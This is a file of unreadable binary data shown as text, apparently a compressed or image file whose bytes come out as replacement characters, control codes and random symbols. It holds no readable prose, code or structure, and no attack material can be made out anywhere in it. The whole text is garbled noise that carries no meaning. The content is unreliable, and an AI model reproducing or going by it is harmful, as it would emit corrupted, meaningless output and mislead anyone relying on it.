%ȡC�BJC��l�8R+ ���V�a��E8�N� �m�M����rq��u�+�dU��Џ5��	��	���b���L;�K��h	I����Z�����m���yVύ�38�W�17�ny�O#<�ih][�cs��0�亃3D6cy�3G~d�"�S�B�W�K��8�c��QU1�Q1Q���%�R6�U����M�Zߍ=�i{���'��Rtc7��5�8c^g^y#�Aj�j�Y��� ��Y3��c�u�(�#;���yKI�fb�	�^�.1m �ڤ �k-g�<gK�$��݀�N̘�z����{��|��uN��R�2�V}�2�#�O����L��,\���-���*�-�C��2��9�^փX��0i����I�4��Q�C�0_]��O��̱�(��|X�~�i@�*ԭ������n=�n��Vˤ( �W4��[�H '��)��-D��/��k�V���ґ$ՅZ��Ρ��'�L�pq3U��+��dnBj�t����ೊ����Ėm��2��V ��(�(;m����<Y(��R-�[�Zr�!r<g1(@���F5"C��Z���ۆ��n���a9�AQ�N��X@�X�	L<Rb	!O(FO��N�<�N�> GB��~�D i�1���ozr(�FoH��i�1��ҵ�0�/����*��0��ڭB�>`5Cح[�̓�Ea�#���G��t�d�[�=�q2؁��
���}��^�_hqT�����l���Dk/ �hq\ٜP�r��T�hLz�F��K��B����EZ0ev�)���-ZXr����ʿf�F��ݢ��]'��%k/Lm��Dwfm��x6�����Y���m��mhP�mH�X�=���U�X}���s�����2����@�� >&I��N V��胘t���"�az��=og��!�~��NC���i;�ך]�V5A�u�2�u�l=|��&&�JY���j
��e�{���fwv��Wm��O��m����k'��?' -�Ȍ����Rt�؏�BH�C؀a���%�0l(�3�[4f�9�ȋ�s쑂�u�fd�}?���ũ�����r{�Z��7pi���*�AaR��F	*2϶		!�({~�t���}�~9a@������˭����'t��:�B� ��!�h���_���&�p�F��0i��oY[z���)HxA�B�ER  �W�A��@���9N��!(P����3m\�`���D�*\���OY��!|�� �΢E"%`t)S���y����	�	uÿ[)n��ulWDV�mH;��ٶh��� 4hP5=U�����Mq��md�߉#>�B�KA��\��^/:x��Ysf��y|���3hќ�1)�Z��Y�&e�t\A������BM
����)
ʿV(Z�@��ȇ�K�� Sy+Ǔ/q�sY�v%H0`�wLƟ�������I�o*��Q�Q^L������GQ�5Q�? ��MQD	"�TP�A���O��D�a6ա�#jK���+*`��Hc�?��D��Ј�09���3Jd�:�(Ŏ����?�0�d�K� E%9%9P�����щ3�4)N�NT8��g���R*�TsT�Bv�y�L�sE <�H��$� &��2�$So���R�ZQ%�X�TT��$�ЖK%4gL�aUaPZ�n\�6n���P��D+W����xI��#�������!kc�1��Y!)pF�vZ��aQ��ժƃj.�T	��5�|J15U|B��Moj�A�#�����!����W�6@�\u�Aq+,7@x�)|�������exQ�?e��A�}��l!��±��B�
8K�a�Bh71L�υ6���:|��E1��C���1Ë-�h��M�5�SKm��[<���YŤ �_o���M-��;e��3ΰ�&1k��ͤ����v�!�B!Ր�M�0PL���nԑ�BR�D���U�L��@L�����ADiZP��~�D�'��(U�!�a�>��-�%�k����s��S��a|�4	�9`�%{�	���w���mƔ�EiK���ֽZ����~TB�N	)�疛�b� �������%T�
�(�(��#���as����Hlb���26���cB��:V�p��@��#$��}�("�C͊r!p`C�Q�波�H�`�(XࢧcG6�ZՈ���YMj� ���*��KNrb��$�	@I�hۚ�!��`) �B�D����M{�ӝ�t����	����`$�@Iz�(E��Q��Eba���s�JCH'N��S|#~R׆Q=���
�`g��|+o�W��*V�o�{��7FW���U�ט?,o1�r�cn�;�������F��d�[�&<����-YA��S>]��}�k�,��C���d����dp�|y<�9�.У�6b�X�~�� �d�:� 6�3��Jd�,́�S��B
-�	� .�+��hF3a�=���24���:�F,�Ѵk�tGD4
Հ�R#-J���E%M1�3�R���%: ��bܺh#�d����d���!k�  >@8��QP����8��1rn���Vr��e�(��d���O��M��H��E���k$�$�2���!:U@D��$c;�^T��x9c�ǬJAD'�������� Ә���g�e�G�eV�A 	�Ś���̂�[�v1D��ỹ�:��lq��0���(�yB>7��F(a�Y��� ��c���@ub2����"gB�KN"Ȅ�0
h����X
7�Q�ʐ����R�R��THFRa��+IJb*���`�t>L�N�DTe�-�n2
o���?���j� ���b-���;~�"�
��`�$K�RUoE��]��W\��\��(�EZj�����u�"ͼ��S�d��56̩�d��XV�21�TVN@��j/��L��W93ϘY&Rc0�N�ݬ��׮�}���6���X=�	���xN���t���|z>G5tw�A�'t푭�T�X����J�g;]�EEa����g��!~GR��W��h��T:��H���!,�w��	>N��6.V�l�����hK�!c��;�����9���� 0��&�2~@1��	d�� �a��	����2����6)u��T�DG�-�J6��q�<fE�
�԰���y@`.�����ZRƒ��l�r������3�I=�����޽@k� PD
Ih�b� ��[{�%ol��\��0�.��nQ��":A�<m��	�>`x8�KC��EѤ����֑EX���<˥��bozu�ޅ��8ED	@��d�����JD�-����^6�q��ވ��~6��!b$B�O���d
,98m�)�A�nmi�I�ɭ���850p��"��9	�� �(��½���о���a�U�Ȗ㐉T$]����oJ)rm�C�2����jݣ��xܹ��
0^h���fE���	OdI�%���М. b,�^p��]1�Y�|����x�3}T���^A�}L�SL��Ù��4�!�yd�Q�١]��D*��V��I�9�B�����/����0PQ� Oi@�A�?���0�-�^��R	1y�W���C9^A1�t\^�VT�U������~�5"�0M!�T�%"J��N-INPITX�%��׌	8��lA�M�6�\<^��(���0�*@
�>�@qD��D�u�}I �^��Q�'����2�G1�V�8�K�a��ވNBȂQh�(�.�A�1�`0�|��}��Od���R���U8�}h�t �g�g�����)�� ����}��)=]v�� Tx��֝Frc�!a���?�]�Q4I��n$&`��Q��<AZ��:�tA�:A�   ��^�T��WQ�	5�5T�HHT�?�׮�B�U��\[Q�^��Pj� B��A�9ۍ��%b�1�3@�#b�d�#�M��$j�2�C'������_��P�(����A\�6�@��Eh�-���x���bJ̋�������\ �2��Ǡ��A�$t��aQT��)��U��	�bB�#���o���}�&���Q�<J��.əf�j?h����\��@�� j�j�K#	�V�E�I$SlJ��D;��(�|�d{Χ*��)L �8� �0�M |�7�C : ��BxFW�Y�&�NL�P��"� ���
��,H�e�%eB=��$TNG� �U�V�"�Z���}��H��$4���Ih�A[ZQ��28���*PPM�Nh�%�M�mbو�6�e�5 W���e� I� �^����dr��1N���S�J̋E �D�����h
�R��if�}�E�TU�U\��f�x�8��8f�B�#:��:��p��og��E��d��Lr�Yc�ܜ��?f�>��2���ig2��A����V�ȡ�D�D��M6���;��?�}H.LH���!6C��I�Mh�r���6�&x�(��������$�:R&�A&(K��!��we%��!R��1,ŋ,T�{M�(�a��L����A�R������K�ޑBM40��#�����R����T�hi�nX'8���Z�d�b����� 7|  �p�Vm��ũ	�F�e�b?��/�Up��dU�OND1Y'YH��P]l9R�͆W�f�j"Mţ^ T}�Rh�U,A��# �@H\2E��\qF��z*�g�``��*/9g���tz 1ig�)SjD'��F	6n�,����Yp�a� ֡g���s��6�����o��¨e�|����ȶ����1�� �TC���%X(�Q��%u�8*P�r�b ��ᾊP����{��Be���.lF��吏�
����tB&r&Bi�e[�6E\2C^��ʢ�Q �(*_��[�@�����>� ��"����ڑF<�|�-��0eH�A� �y�V��5J�mVǌ%�`"�-��L���6���5��m��l�9�&�������F
ߺc,�����@J�>g�Ϊh��2E13aqw���A*�CҠ?Q�[)�l�&Xhc�2��o���Jk;%@*h��H��!�k��ɶ��l4�M�C*LB#CGB�!̃,p�� �j�ͽ�C���Qo�.%��&�(w��/�),Öo F,}Ր� �����^i�����,PA�Pѥ�vL%��f�6�_*��E���"����R���,�B0o�dV�����E|p��WQ8 �ԩ��ޡ���jY�s	7 ��4D�l��LR�|��ʅjbM`_�f;*�d�?D�&�R�PKêK.�Eg��n4@���`OQ� � �-DC��<�km-AЊ���z<�w�4��:MN��2���I'�IO�nPO�0t��r�&`�H�? @��+Z �:֜&C��+Q��ʄ�Q��������ި��\A,RH9��u+�� ��~�'._ �^�e��s�z�?��0�D6�B�2�voX'(�,�8�C>��5g�Nd��b�.~U�]pDm�V�J!IJ���~��I�����Y�R��K�
�V�	�����%�G�:v*�&���-��#n�.d0O&�E+.u��A.⮂21SR�@����?$$D�d�t�J�eW��M�.OaA�����A^_��B���6h�
����!kCQxQ7�0pi��%4@ �n��Ss�<�����vuVorW�x�hX;eQ���EM�d�[#�V�R��%�e4�2S4�>��Xa�DP٥��|�*�����Q
�U퇣�E� ��Z�5;0gw�6{Uטe��i�L��Vr�=�3b5�@�0�A�6�AR�]�V��m@s�J�ɕ�t=�l,t
�:gBS�ƒ�}�;. �464B�F�8���F�rO�l��ntg�cHgt����Cb�]�4�ֺ�?i�!PLu�K���~W��1�� ��׎9$�P�^�R��N�,0��{�%P��=�L.���RB�R�������!���+�$����*�H9���h�G��%a�5`9��^�vA��]��"���l��,(����] �\D ���i���9�.�x��e��i?�p2��¯�AH�`�B@$
�����v�0�p;&?�ȷ�M1s? 2��3wϻ��@��6�����t;�q7�$��h7>".j�#	B=�e��oq�A
��k�C��K�7WD���:���>�^�
x����:����+82�t^3�(��B����V�tiapv�QN/�ku�����r����WU��?����� �� �� �C��Ԍ����t,9@����ɾ�v�㥗⾗
�c8�4�ck�<�D�0 F耛b�md.��R��A��i��i���Y�,� ��خ�k�N`��[�g
׆
�95��K��P(���Y`.�J��j��A���:@���������P�?�* ��h�DE{'��f��/.��d �`x��C.
x�`RfK�7q���N7����@EbH��w!����E�J�T���Ah�K�^�H�n�1���:p2p�0bo���w�ܷ���5�N���ȬI+jY��iPL(�.$A*RlD$��ɂ(M���OAΟ���FhӆQ�+�Zu��i�[{�A1���O�A�u���O�@jɄ�q|�p���:͒bf�K=��0턽[���_yf���C������l}y��r�o~��FY��"T�H�"԰��>��$.���/0�C.���x@B4*���A��d��p� �p� ��F��C��Te�"�H��!E�h�Ɂ�"��[T(��+�<�� �i��`"5�b��Bh� ��Q�M+�LH�7��!��,r���ܳȇ$��KT���� 
BQ��� �
`�2`��� ͩ��<�	��x�4�P��Ԣ����мJ*/��2ʧ6Ȫ�C6	�\�b�R�,�r�XcުA�d�����cٻ�M��-��&<C�K,�]F�%�_Pa2�R�/!*�2�FcP^yA�O5؊����f�m
�����[�7tHx�c�Kƹ,�����b��+�;���㍗1�<T�IO=��A�ޕ�Z�>��Yƿ-��C�l�H��`���@�����;���;,ɠ��9����~@�L<1�0Xt�������qǅ�0,�-�l�I�E4��`u��&e-�I��3Z��]��P$�Lӊ�o��8�,��>#w��:�|�6/70���(A�H�W�T%�\ ��Kc�t&Q9�T�qUw�����Ymթ$�\RID$��]��
�20��v�5� �xk��g��V�j�
��i͙[w���>ZlB_�h�\)� ��Ɔ�2�D���R������5������a���x�@�ALӑ����sh�b3hN0���5c�R0��L(��=4K��2��� .#3�|tB?�I�6 	UI=`�*CȂ�=p"X��@o8����5@MjUш������k|��  4���B����HK��nD �	)JR��TрaIKLaʗ@��#VP��F'�5�isz2�4�JR�s�\
� J�|nJ
"W�J����%�[��t����n =��P�r;��(�Ca��Z׺6�]BMU���A�l A�
&�0�a]{�JV��waq�0y����b�l>��DH5�f����UfT��weA���?J����Fh��g�dP~�f��A	v0�P0�ֳ��E`��Ar�s��l�"��7�����%U� �sS�,e�QW���P��؏Al���!�P�-��O4��0�� �`�ؐ�<�i�����Ea(RQ?�#�1F/�E��I<C>C" �:r��U	q����H��RKW2d r�PdJҙ&�9�)����c��xNV�o|�BBy%ON�s�+B�PZ�����d��ڥ�v�Tm�B%*��� /��m���X��I�s�2/�+_M��0�<��
Ŭ���sG���
z�a���7��L/�)�7�"؃$��`�����3��{aAC�k�)� i@P$un�X$��T�K7���R���Cر��4}�@�3�Q�.��.�!L�5�f�3Ű�h�b�nPQLT��*ӳ1���Np?X�( q��7�Q����T= �$�0�ѫ+�B��zֱ�M���dP�4�M��\�-�+0}IVv[� �	8�z�73P�.�XKfN����-�F�qN�s�\f�Y�������<;�_���e:��J��*I�Pp�]��T�Q����2E)�{|
����" ���(���4\cn��9�UB�J�]�t�ۖ�)f��6���2�b팧</��{zC>��}	�_lk�5`����D�E�E02��nke��Nw&v�xӺ��8�Bi���Hq"N�R����O8֓S�0è��~X�@���h�T�C��pqE"3�txj�q��K�~��¸d�a++i�����@�d�3C�@m9
��E�D¬$���IB�l
��f�e5���v�>mr���3��DY�g��V+��9�֔��L$@ږ��u�����O������@`���l3��'���jy�F3���,���Rw��2�q^7��yK	�	-���""ɕA������"B*��,�G���Z��m�g��]@A��
 X9΍.�wm�]caɘ�F�#����F7��B�D�G{����L�� ��S��!�K��6���ԏ ����8էj�>rȯ(��&D���
�j�kfdF��E��l:�!^�	�ᇌ�N憏��B��F���KH	������,A�
s0s�����Z�<IMpP��q6��� z� DK�L"�VanIҔ0��'T���.w�.�*�-� O%(�=��� <P*P� 6���!򆀹xc� ��KX����� �i0@�ְe?6�0����k z��(�0c6���٫�ܫ����P#�-6n�5��5V������H������n��,(���/@;�C���b�!���-��-�-La ��o���rH���d�ʯf�m?t����Ch��6�*�����������P� �@B�A�0`
�F �����F �Fl ��*GZ0�l`-^0�ʘ��* KIB�*���,J@;
'"���B@�8�N$R �1�,�N�.���rP��L�z�\����nq�	f��'XbvZR����bﰀ	,�Ҧ�p�
�!��0�p#x*��񚁚��4@ǊDH�lפ�:2H�������"*�{"ᦾO\reQR�,�
a�� 2�AN@��� l ڃ
��M������|�(`[��}�iߤ���ݜ��$�:��`����f��>���=���� �*B���,�/.���X��h�O# �����j����1�pa����ѱֱ��Et�� :wN:	�l��9I�N� F ����{K�@0��@���(����dq� 5����Qh�������(cM�)$%�I6����$��Q0eSxB�p����	!T����r�&Y�(�(�I��N�gN ���� �)s#7�2*�I��*�i:x���+A�+3L,��".W�r����r\1$�m��@RC&����0v�oJ�5��h�p��Kk����G�����0ȣX G�'�TJr�=r�e���NSP�K59�dhf��G�������P�%8�����J���7�
����25�`�s��u����9aD�nĒ���<���C ���)0c �ӏ$A1��r��P�Ko�(�r�U �U#��q8�?��.@�M��J��`�N	��ACER*�2��l2
qr&;eCoku�����n�R	P� �K-�r ��h�� (��"hM�t�܂*wM�`��Z�4���t�G�I]1yJ��0 J��^\c�J��B�=$q�K�8@A/���С.3F�;�o2��Dhg�Z��4AaN�>xqOCS�D3i�o�@�Ē5S#�HƠ��a �`���<���JS��i�QD� m9�8[����B:Mu:�<�9��=��taU�]����B���0R��`�I��u�fPOP	Q,�O�(n"�Y���J@�B3x��p���NP7(`g%WRS�P��S>�\�]C
/H>�*�h�6��zR_@�XT &yB�%a�2}xa�ZlfG�q�R��A� vi	%~T��)��=ʁ�F�cu/J��}%1��e��5��X�K�4�mz��Z:ʣ��(3�,�FE�H�>:Lh��o=O��cO�<NPW�ز�F�P_m)5>��!nS R�oR٠� B���` �k�
E֗9����V:��lRU��0o��Vx;\U!$!��3p��f ��5�!�B�!�"��UX��X�ur�s�$s��#�8st+��@)�#�EP$aZqM�ulf�Q7�l�ubG]9M�(4�d7Sl�B��v�̔��)`��7��h��6f��.qà4�7����E��`Q�X*��[��Y�O���	��W�zw]	^�1�Cd�4e�~�9/�cC*_v��b�L0Чe���(�_�C��2����J&h;SoA!��*�dF3�6��#���ad����L���k���Ƣ����zS�a��v�},x�l�����&��
���A�`
L��~}�~��$P"�:i�Ed�2V�`	҉{�x��I(a�(X�� ��P#�E�Ę�}�n�5"�h��y�������m��J��J�$.M�t=�u�%7��V�)m�y
��T��0z��Y(�ё7�I��y-���F�0q�8��Y�<9(�c��C��E����|j๒�+�@��	��l3alA���}�a���~?;�n����y~ߗZ���Ko���rHq���ְE/�t`�7�Z�dfj��`=�?�㸕[�ɹ����.�����
�_��X@�|� $z ���#�
B��F���{�;:1`9���8:ݠr��no��E�QZ�f��6�x�N��D	���% ��DK8B�ުt4�#��-�@����HC<�G�PJǩ�ZJ
T�9��� f*���A�U&��
I%�c�&_wT<�b�` q�$p�ՙ���C�x3�Y���+|�������+# ����Ux���9�m�I��Yf�h���{t�	
�a���s/96dU���^J��`L����gY���y���c���b���+��z�[�E�>#f���;=�ə{.i�i�[�J+��].�^n�߀�r �j
��ǈlm��S�߀�������=5�7���:����e`83>�
}��;>�a@�A�#�@�H��l�o�n/�#J\��������A���Z[<�<㪳:�`��n	͕ǁ��Õuz�ou�Ƚ�@��w��dA�9ޒ�\6����)�XxyQT��:���[F/��3Wf��}��&�[�ɀ��Ll��}~5��� �s�F a�.n͚�/�>[]�V����|�]Y�<�6�XO��GMN������a��a�e+��(��� mE�M8�����vR�Q�jc��	�F9?�S����ٙ��sd�od��� �������6 D��ݎ�����m��4��-ɲ<��=�u�Vj��/�ޅ���C��̍FWA^�T�x b�����t\�ƕ�p�Ǳ?�Q��{I:T)��wt4>��Z�{�x����y9^�c`�=����g��� �	44l�����K�'�Ç#J\� �(@���ÇVhda�D�����)8fL��1!C�� VI���F�`O����F��u��_��΄n#���?�X
��E�%*'VsM�JjQ��Q3VJ��-��.�J�3uw����n�Hʔ	[;K��Xh�-]�8�[�R��\op��w�@�B{f���8�R�ɑ� �\�j��62B��g
S�	ٯv�ⵁ-�H/�aH��;7��2�kǍ"{�8�/��4D�qt�¿jԄh0� �E�  ��}�����
)LwKB<�"%��-F��bS�:��:'����q�?��g"�С��8x � #��Ȅ�/���1z�cD4b!$�A��d��H�L:��?L2�BS�ц*�`I�|�lp�:�P�#�,b.�f�4��fB5��@s�Bg�x����@L���Z�P�,�3�q��.Aq�E�-��C�6I+Y#ş��#��O֎J�j(Qu��P
e�PoMӕT�����TSP�ŒA�J�c z��5[Jв��Z;����0��\O�f�9DDP�[�,d���C��	���W��Ol�o���jq��o���#h��.M�Tg]?ST,���r�5�s��\B�j��v�\o �Z�1C�.��g�* ���g�QD|?�"�}����t"�_�����PW�� R�C5ВXm�j���*l��yV�}��g;���<��c6J�c�:�h��x?�6D>�ض�t�w�IN��O2�!d���_���s�49+`���`h�{�)����'�� %T`�$[��	:���
4ٵ��n(ؐ҈�Paimg���쩬pq[t �MO�cԫӴ:Ԭ����0GkLP���k"�������n;c
p`8�Ƴ�PKm��^���K��U|�:p��f��
���j^��BA�"���k/3�5���<W�&4�8�>��&��ck��@0���6�N�@�N�:�AY�6�V��d(�� �|	'(�lf�"��U�Ӥ�\`>$@�#�V ���
[�֘A�'X��70G5�1CZP�NpI�KfSQ�i"�$�nah۔����MF�[��7�.pBB���r��H�!O���\�2�'K�P�.т��Ln�\�f�9����C���J%��&�T׍H|���Ub��T��P���0@M�E�p@#H�G��M�2�<�����{�)�B��E(ӌg�����Ř�D�=�b�T�JW�h��pg�m9f�ج�g��Ov����%-a���	�[�g'���s+�\�Jaф��(�	3��� ^v�k@�0�_sMh�వ��D��ڀ0����@���2�9ht���HFD��c�q��
�> �7����"����T�Y�rA�ql`A��4�Ѯ��Z2!�5`j:�k����l��_�ڥ�M���`/��BaF`��(C��Gz�y��6�6JzҒNr���t�F�i�	�y��!ɹ�r��%.u�K�鶷�] H{`����t���V�=ꩄ��R��{��^%�E�X���I`�&����r���,�_��Ѽ�@X�B��@��e����BӌPآ 9���^��|y��S�B�e�������֢�Tx��q�,LL-B���9P@��(�0j�v�$"LHK_ӄ`F���pq�� ��!]������`ER���1;3Y�^p��
X~ȴ��������j�T-�im�� ���������׺�'������|�����&�)�%<{�
]���&��N�-�Q�����Қ���@��$))!�5�I��M&���D�-p%��L(�H*W'ͅ4�ʵu+;��z4s4�����`�+�S��
v�+�beE+���5�}� v���b�@Y�w�0�Ի�kK}�/Pu��䳞�͞P�=o[�$F��=�~#X��F0�8-
C��ą�aj����
*6����#�_5 �.ȸł�s�K�5��|&�ff��5)�q�W��B�l7.��Xo�x��E��x��TU"\� ܠe�t�aĬ
�J�>y����l�bwh�د�EA� A�y]ǘF</vAH�a����������='�lt<,b	Y6���h�%���iK�B�l��FjQin���8��O��!V�)���|9Ĵnp������qS�T�ϩ�L�$������X3��VI���L�S;'�T|}ҕ�- 	9��u��^nqE�m����}������9���t�K��f��0'f0��� $]�9��b�;<��t"�0Q@�Pq ��b��$G/�pr��r�A���/7�>�G��v4&xFn ^��C��d�Qd�Ggt�FT�$�e�PZ��� BR�n6e�W[�uU�S��U�S��U��1�!zfhj0z�!hxw�^h5�w !u7X�E R���y/ri ���xH"y�&Z��IqI�t��yN�S�$	!�c�fk�Ek��[�Sq�vz�K��z�6K��)�Љ�v�r9|�2m��*�',p����?1(�xf��|��-�W�%(ф=��\߇}��}����o����~�4@�~��C���'Q���G��*�G?@H' 
T���8'׳R%7�)gr�aS����o�  � ?usP pWρ 9�dPf���EVtT�5�ǡF��8�U%���h5��ft�8HHE&95oFz.m���vdt�|��r�s)��]�"`�!BiG�we(xxN6�!@u�%n�
p(T)����vH�T�~Xy��i�WI�7�!7�C.@�7zJ@	*p�V'�D��9h"L��J��[�S:|){or'��a�Ɋ�H���l�*a�a�|��b�h�%�e+t}�m�o�rʧ��L�u�8>�����~��~���=$U�∍6ݨ�C�娎�HW�\@.�R��'�4$�h��r.S_`��r���j�
A�yX	YFA<��T�C ����% (�1�
�y��AwZ 2Q��`�A�3�W3h���ńE6�mEg"�X��g|EV�HQX)H�h��5B�5\����g)0p��tI��x�B�0�������TZ|�Y7
J�%�	�8	An@qG W�� u��&u�&x�kzI�pRKq{"�[��'�\7a�)1M񳊩������
�)���:���GA?������D�:ć��v��'+�ԋ�*�}��	�v~�G��Nt�M�(�`pa�p��/W��������i��h	����b>�Rҙrԙr�Aؙc�+ty4wE �P �
)0��cCD�y��i���( �%�L���П�l�Vn$"����	��e�]d���bFK�4N� PVi�>�@�h@�6j�X$�MZ�d(Gh�1�wp�8�S��������W�s�Q�i3��6����7qӣ�ׇTz��W��9���9M�9���Ҥ�Vlz���fl��Ƶ�ĥ\|�<��:�x�s��@k#AL�$(�x�Ga�x*��Nz���Qu�q��~�*�I��Z�B������>������Yp������!Q�a'��I$&k�)�9f��ʀx;���(cX���z ��A׉�3 ��U  ���뫿j��u�idP�BȊ��۬_�QW�U@)FsEh����w�u�~�ńX7�ZG��{�p�u�J���e�^�J"b"t���%C��_4f�V#+���p�
�;�SIy�i��d���xj�D�`J��*��yl�z%;q�ŤE��&q�'qY�\3L�'�G�y�^
]���@;�����U�r����:}�{�M|��~�7��D+��+� ����3@w�<�ϰ�F���ț-��tKb`��8xk����
��06r2ƪ��,5�y���CiwF�;Fr$vk���s�dR�����Y�[���9a� ���h0�Q���G_DcSfh�W�PZ�J�z�0T�K!"[�������D�=9 h� ]b��w���Fx��Z�G�V�כ��1ʰ�xW�������H�ӢaɣM�Z����a���zzB�p�/{:5A�z9�K��\�A�V��a�K��xҊ��Dm��/�ROH�Ԅ���F}�\��NC�� \]Z�O�s�'ܚ	�>�ϱ)�y@�2��n�߸a��W �=Rr�r���[{K�j�R��."7chrlp�#��P hT|�Wl�@��q���ze�{s������?8��m���
�� 8 ����~�
Z��\�F�|f?3�cT���w�u!0x��gtՑ��Z��U!bs�K��� ��eX `i�K���	Q�	k��佛��7�Z�TZ|7��y��$d ���FJ5 �&�
��9����\��[�����y9���z�|̹u\l�q
�fR'w��U�Ƈ_���qwjL�"m�n�����\Y�m���S�d{��#p�����];-������!U�u��A��M�ErH��щ��4/���	�\(v���K]m�����T0]Ɋ�Κ��j�8�w��0�r� �Z�v	Q$zF-6{\�T��(ٔW�4O B\�j%���<���=�6N�}���s&�g���gfN�6����}�8n�x����ki@,�ˤV�6��.�I��I+i�+�����!�����Mz\������͚]{Nj{�&S lA��vR&�n2��^aJ���N+��f���|���_�`�P��6�Ϩ��ϭ����-��,j[a�b�y��q<��^�2r�=���ٷI�RM��Җ��@\`��[����fu%���d|�t���ET�@	A�?�����s��ᔥ|g���|��zLfM��b'Tc�5e��#�$��&ړZ�(�VW��g��gr���6�����:��r=�����vS ?^I`���YyX������$����d6��e�����b~9���	ٵ�ٱw̶'͛]:*/�6˥�����Z��͊)_ Ƶ��f�]�K;��W��蟹���İ���:�̰��5����ܒ�pj��x����{@�w�
yK��mQ��(�A=ޭ�갮���=�2�����$�ԾDQxs�Ŏ)Ȯ��^�u�	[s�
s�����a�B�p	`�u��FHME�Ǧ��[�Ԅ|5G"�6�77x�/�>Ix2����މL6bm4��g����od* ���0�pxi?���Y�ׄ�#{(˖�y��܏#���P�tD�˼ R�ӕ���a ���L����H��#�K��`��A�`���04̐:0���?�1�#��F�hg4�&�dǏ[��d�ϥǏ(A��y�dm+���6��H*���%�O�Q���>��(3a�"L�P�BDS��<��ש��B���=Q���R�-�����r/��6;�s��D-����P�0�	�_�����)���    |�P��"�C��t�mt�n��E/�A�hE��(P�*�[H�+��QLB4���a>�U�s� [����4h@��K��I�D^����pv��3�"�C#D� �"V���ܟ��G P��t��جP�<A�Æ�����s�?	Dd;�܀���̳�$�A�SLk��������0:��%9��`G��� ,~�Gp�G"{DRǾ�t�I���G�G�O�GfSĥJ@�0����.�n4�A�6�,3�3�L��6�T�%6��sO5�P!�d`PB͢ C�ǉ��a� H'�Ƣ�|R�%ҋRM��i%g@�K�J��TbJچ�Taҩ�H��Ĉf4M䩢�JjW���ʬ���J��U���5�cc�J��ZK�f1�Zk+0c�YY��Q��k�����C�� p7x+� �L�����׼L�`4�| B�^l���t��t#�� N-����4�h����T����/U8�A���/�6`��`�B���/C�@��o��|��/��1��CAT��
_+��L���xF0��E#���l����v)�"��a�'��G'�tA�)ah�;�PD�B���L7y;|�5�l�3r����4��X��%E9/��
]@�)U݉H#�h�Gp]�mZ���J��O��F��X
&�Qݽ՛BU	Vg�)(Tp=v�.z��m8��,�0ʪX�����a�:-آ�n�g����"K�s�)�\tS7]�s�xqa^4B?�|�,~	�C�҄``�I�k`sA �`a�؍m ֥�B8��q����c�)a%Ѐ!�b	E Y��ӗ��b`��t(�6�%A�Y�V���g������f(����&�i���~n�4*"�S��66�p/R#��ȵ��L������:*�m��㒔�7�� {��� �����yOuz$�(9����q�����э�t�$TB�T��u���Dĕ*��c#�JH%��L�T19^_���bTpE4� �K9���B�� �|��K��yM�T }h�K���-h� \�ܔI�?t�k0�� h��ȋ^��2c�����a��O� �fMР�r#9T�b�!!�8������h%b� �LeHt	��#��,(�����@It�dRs��C� (��g_�|t4	��[�)a��'�Y#�\��q�a#�*��g��ے�=�r+ �6��X{sÁ�l��
�S����0/)nq|ғ�V`�Hjr����^�DW�� t�2]ꆐ�E���t]*��P�NR��T���;��x�T^�Xem|j���6~�l!���USx�=���*o ��������Ь�\����r/�%��`���dn�&�?�<f^�( 
4������?%���7?�Y���!���7� N{��P�V49��EU���P;$ˎw{�C#jw�6�i�rڗ�(�2��?T@E���<�	hՖ��?XZ�Iu8�~r`�Z~$�4J �E%����5��8�^�ۋ�Z7k�I=�Q���9ؐ��N�BP�2qrU2R�W�N�l\�&)�*㉓|������vΰ�4de׺�2Ra�� �7s�w�<��,g�2����h�d�֘3 ƭX�̾8����UxMc$+����H��Mm��-�b����r֏�~�`�V��u�¹�{<8���MX�f��]ͻ��5IZЅ��7 ��Ŋ_�&;���XOPE�����U�P	0�X���d�m��̥RЂ\R�4H�/�����{�O[�v����� �����ⴹ�m1�#�t�U<Z�m[�㎫�# �~#�Ȋ����pcB@m�j��VNQ�2WXI�jM��k�8yX.�� _f�NWf��̩<�K���OT��$����K]�w,�3S�h��!�X�2��hb�E����J��R>������mDβiLS [Z��Fr�x�j��{s�տ�A �?x5u{�*�
��Y
�#��|W��e<�9��漊co
�(���>v�+��`|��x6Ѯ�2��w`���G��;عOͤn�-���+���]�Yxzΐ��5�!��AjeD#SuF<b1�op�/|z����q�c��b��#<�ȍF�2�S�xc%G��������r�bs2���g�>���2,��95C3�C��:3V��:ݡ,����r���ڳ����i�D؂c(&�3g0�C��P&��+0�A���s��:� ۂ4��g�
MC;�ۖ�'� �BDC��[5V�; ���( �[H<\C�b������ (6a˃���<�k(3,�2���kC��z0�2"0�����ж�ʙ��=�y)qӌsӵtC���:�+B�7�Xz� l ��r��a���"�+��7ʪ��O<��1�;��*����aE 2 ?� ��(��P�E�����E$C ���s2.9K��*[���g쿗�d��S��)��K�E,'� бl,)��� �JQ�Z�%tLG���N����f*��p}`4~,%F����-���1;�S;|����4�Ba B]9�s���C�+x搧��>������'ѧ���c�P����CH Å�I<��ˣI�Ø`�I�>�!����7�;I?�!��C� ��y"�7�5hS7�i��09�j�"$����؀�J1}�ļ��>?��|���Q�V$E�*�A4U���>���������0�q���?b�&{�=�$gdF-�?��+����ʼ@�FQ�FHQ@�ԕlT���r	9{��1M���Z�`�A�:w�`��ӕf��.HA((���9� H�{&���������tA3ОY؞�	'�@*85�T5��.W�z��r���B~	"	�]3J-���<-h�0������C3����Ԅ��Z��; 1H�$��|� L9���6��k������6J�={��o��"DB���<"Q�u�JF<Q@䏪1��D�����)�1K�O8������4���ʣ$1��KVD��;˰��cq\���"��_d_��7��0�2�Z�����?-�2���ƱL������o�M�R%k��<��"5tP�WB.��%S���3�8�Z	m����D$Ȓ��9�`4������!��dN�\��A��� <�n0����$l�/h5�R�����$�|��4O�Z��`��(����O�VaH�Ob����0��;؁b(�i�}�����^3J	�_�P��CAH�m"&��k=7����}WaDK�JD�Jt�R����ׅ��|ۑm� �r89X�\�Ul#�pؒ�q�vU���D�`�+'+F-u�!ȿLS.C�/[���ƃ(Y�鲘�$���М7+G	4��,*�@Xj�v&T�m`@CE�ap�[��P� �.p��l$����Б-����=N��ڄ$�da��R�=�	s��Umۼۻ��.�ϊ[$�+ɤD]E�"��_�A1��U��0�c�Oݸ1�g%�$�V�� ��!�L�RW�<J�z�p��ۣ����,D��J�Jw����1
�zu�����y�Wm�����XS�8����K��[^A����Q��*�����1$����X�����"���Q�I��5�$�[߁���큕��j$��u�7=���_��_E��]��Mk`��ܱ���N���-����.��x�ǥ5Eu��t�?+�,`�?��G ��C�Z�E{A��ZL�
